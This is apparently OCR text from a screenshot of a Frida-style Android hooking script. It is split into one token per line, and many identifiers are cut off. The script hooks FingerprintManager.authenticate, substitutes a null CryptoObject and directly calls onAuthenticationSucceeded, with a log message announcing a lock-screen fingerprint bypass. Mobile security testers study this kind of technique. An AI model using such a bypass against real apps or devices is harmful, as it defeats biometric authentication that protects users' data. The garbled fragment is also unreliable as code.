
'android.hardware.fingerprint.Fingerpr
)
;
console
.
log
(
"Hooking FingerprintManage
const
fingerprintManager_authenticate
 
'android.hardware.fingerprint.Fingerpr
'android.os.CancellationSignal'
,
'int'
,
'android.hardware.fingerprint.Fingerpr
'android.os.Handler'
)
;
fingerprintManager_authenticate
.
implem
crypto
,
cancel
,
flags
,
callback
,
handl
console
.
log
(
"Bypass Lock Screen - Fing
// We send a null cryptoObject to the 
var
crypto
 = 
CryptoObject
.
$new
(
null
)
;
var
authenticationResult
 = 
getAuthResu
callback
.
onAuthenticationSucceeded
(
aut
return
this
.
authenticate
(
crypto
,
cance